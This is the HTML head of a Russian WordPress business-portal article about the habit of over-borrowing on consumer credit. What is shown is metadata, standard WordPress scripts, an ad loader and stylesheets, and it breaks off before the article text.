

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/
body_size: 30954
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if !(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
    
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Кредитомания или по одежке протягивай ножки - Бизнес портал - Бизнес, финансы, бухгалтерия</title>
        <!-- Mobile Specific Metas
  		================================================== -->
           <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Favicons
        ================================================== -->
                    <link rel="shortcut icon" href="https://wfinbiz.com/wp-content/themes/nanomag/img/favicon.png" type="image/x-icon" />       
    
				<meta property="og:image" content="https://wfinbiz.com/wp-content/uploads/2015/05/314.jpg" />		
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кредитомания или по одежке протягивай ножки - Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="og:description" content="У каждого явления две стороны и, бесспорно, каждый сам для себя решает, какой пользоваться — хорошей или плохой. Однако в жизни далеко не всегда и не все можно разделить на &#171;это хорошо, а это — нет&#187;. С развитием технологий, да и вообще всей цивилизации человечество придумало много, казалось бы, полезных и удобных вещей. Даже рьяные [&hellip;]" />
	<meta property="og:url" content="https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/" />
	<meta property="og:site_name" content="Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="article:published_time" content="2015-05-10T17:26:22+00:00" />
	<meta property="og:image" content="https://wfinbiz.com/wp-content/uploads/2015/05/314.jpg" />
	<meta property="og:image:width" content="591" />
	<meta property="og:image:height" content="442" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wfinbiz.com/#website","url":"https://wfinbiz.com/","name":"Бизнес портал - Бизнес, финансы, бухгалтерия","description":"Все для бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wfinbiz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/#primaryimage","url":"https://wfinbiz.com/wp-content/uploads/2015/05/314.jpg","contentUrl":"https://wfinbiz.com/wp-content/uploads/2015/05/314.jpg","width":591,"height":442},{"@type":"WebPage","@id":"https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/","url":"https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/","name":"Кредитомания или по одежке протягивай ножки - Бизнес портал - Бизнес, финансы, бухгалтерия","isPartOf":{"@id":"https://wfinbiz.com/#website"},"primaryImageOfPage":{"@id":"https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/#primaryimage"},"datePublished":"2015-05-10T17:26:22+00:00","dateModified":"2015-05-10T17:26:22+00:00","author":{"@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521"},"breadcrumb":{"@id":"https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/"]}]},{"@type":"BreadcrumbList","@id":"https://wfinbiz.com/finance/kredity/kreditomaniya-ili-po-odezhke-protyagivaj-nozhki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wfinbiz.com/"},{"@type":"ListItem","position":2,"name":"Кредитомания или по одежке протягивай ножки"}]},{"@type":"Person","@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","caption":"admin"},"url":"https://wfinbiz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wfinbiz.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aqpb-view-css-css' href='https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wfinbiz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/gumby.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/custom_style.php' type='text/css' media='all' />
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wfinbiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wfinbiz.com/wp-json/wp/v2/posts/8449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wfinbiz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wfinbiz.com/?p=8449' />
<link rel="alternate" type="application/json+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Ffinance%2Fkredity%2Fkreditomaniya-ili-po-odezhke-protyagivaj-nozhki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Ffinance%2Fkredity%2Fkreditomaniya-ili-po-odezhke-protyagivaj-nozhki%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<meta name="spr-verification" content="252cb5948c09b0f" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
